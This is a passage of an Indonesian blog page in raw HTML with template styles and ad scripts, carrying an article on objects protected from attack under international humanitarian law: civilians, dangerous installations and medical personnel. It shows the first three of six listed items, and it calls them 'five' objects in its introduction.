code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/pengetahuan' property='v:title' rel='v:url'>pengetahuan</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>6 Hal yang Tidak Boleh Diserang Saat Perang</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
6 Hal yang Tidak Boleh Diserang Saat Perang
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='5:59:00 AM'>5:59:00&#8239;AM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html&title=6 Hal yang Tidak Boleh Diserang Saat Perang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html&title=6 Hal yang Tidak Boleh Diserang Saat Perang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000&description=          Dalam konflik bersenjata, warga sipil sering kali menjadi korban tak berdosa   yang terjebak dalam kengerian perang. Mereka adalah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' text='6 Hal yang Tidak Boleh Diserang Saat Perang'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=6 Hal yang Tidak Boleh Diserang Saat Perang >> https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-6005258293803357296' itemprop='articleBody'>
<meta content='          Dalam konflik bersenjata, warga sipil sering kali menjadi korban tak berdosa   yang terjebak dalam kengerian perang. Mereka adalah...' name='twitter:description'/>
<p></p>
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="6 Hal yang Tidak Boleh Diserang Saat Perang" data-original-height="732" data-original-width="1280" src="https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000" title="6 Hal yang Tidak Boleh Diserang Saat Perang"
  /></a>
</div>
<p></p>
<p>
  Dalam konflik bersenjata, warga sipil sering kali menjadi korban tak berdosa
  yang terjebak dalam kengerian perang. Mereka adalah bagian paling rentan dalam
  masyarakat, dan hak-hak mereka untuk hidup aman dan damai sering kali
  terabaikan.&nbsp;
</p>
<p>
  Dalam konteks ini, ada lima objek yang secara moral dan etis dianggap haram
  untuk diserang selama konflik bersenjata. Objek-objek ini menjadi penanda
  batas antara kemanusiaan dan ketidakadilan, yang seharusnya dihormati oleh
  semua pihak yang terlibat dalam perang.
</p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081"></script>
<!--Study Case : Membuat Website Berita dengan menggunakan NewsAPI dan Bootstrap--><ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">1. Pelarangan Penargetan Warga Sipil</h2>
<p>
  Dalam ketentuan tersebut, tindakan menyerang dilarang secara tegas terhadap
  warga sipil. Dilansir dari sumber di rcc.org, pembatasan penyerangan hanya
  berlaku untuk anggota penuh angkatan bersenjata yang terlibat dalam konflik,
  dengan pengecualian untuk personel medis dan personel keagamaan.
</p>
<p>
  Hukum ini juga menekankan bahwa definisi serangan tidak hanya merujuk pada
  operasi ofensif, melainkan mencakup segala bentuk tindakan kekerasan terhadap
  musuh, baik itu dalam konteks serangan (ofensif) maupun dalam situasi
  pertahanan.&nbsp;
</p>
<p>
  Selain melibatkan pelaku penyerangan, hukum humaniter internasional juga
  secara tegas melarang segala bentuk tindakan teror di kalangan masyarakat
  sipil, sebagaimana diuraikan dalam Pasal 52 Hukum Humaniter Internasional
  Kebiasaan. Upaya ini bertujuan untuk memastikan bahwa ketentuan-ketentuan
  tersebut tidak hanya mencakup situasi konflik terbuka, tetapi juga melibatkan
  tindakan yang dapat merugikan warga sipil dalam situasi apapun.
</p>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">
  2. Bangunan Bermuatan Potensi Bahaya dan Signifikansi Vital
</h2>
<p>
  Ketentuan hukum juga mengatur bahwa dalam situasi konflik, dilarang secara
  spesifik menargetkan bangunan yang memiliki potensi bahaya tinggi. Sebagai
  contoh, penyerangan diarahkan pada struktur dan fasilitas tertentu seperti
  bendungan, tanggul, serta pembangkit listrik tenaga nuklir yang memiliki
  dampak kemanusiaan yang sangat signifikan bagi populasi di sekitar wilayah
  perang.
</p>
<p>
  Dalam hal ini, regulasi tersebut memastikan bahwa objek-objek vital dengan
  dampak potensial yang merugikan bagi warga sipil mendapat perlindungan khusus.
  Pembatasan ini dirancang untuk mencegah konsekuensi kemanusiaan yang ekstrem
  yang dapat timbul akibat serangan terhadap bangunan-bangunan strategis
  tersebut, menciptakan lapisan perlindungan lebih lanjut untuk keamanan dan
  kesejahteraan masyarakat yang terdampak.
</p>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">
  3. Perlindungan Terhadap Tenaga Medis dan Fasilitas Kesehatan
</h2>
<p>
  Selain melibatkan warga sipil, pihak yang terlibat dalam konflik diharuskan
  untuk menghormati dan tidak menyerang tenaga medis. Aturan ini tercantum dalam
  Hukum Humaniter Internasional, yaitu Aturan 25, yang secara khusus menegaskan
  bahwa personel medis wajib dihormati dan diberikan perlindungan dalam setiap
  konteks konflik. Penting untuk dicatat bahwa hak perlindungan mereka dapat
  terhapus jika mereka terlibat dalam tindakan yang merugikan pihak lawan di
  luar batas fungsi kemanusiaan mereka.
</p>
<p>
  Selain melibatkan personel medis, ketentuan ini juga mencakup satuan medis dan
  sarana transportasi medis. Melalui Hukum Internasional, serangan terhadap
  personel medis dan fasilitas kesehatan yang memajang lambang khusus dari
  Konvensi Jenewa juga dilarang dengan tegas. Upaya ini bertujuan untuk
  memastikan keamanan dan integritas personel dan sarana medis yang terlibat
  dalam penyelamatan nyawa dan pemulihan kesehatan, sekaligus memberikan pijakan
  moral dalam pelaksanaan tindakan militer.
</p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081"></script>
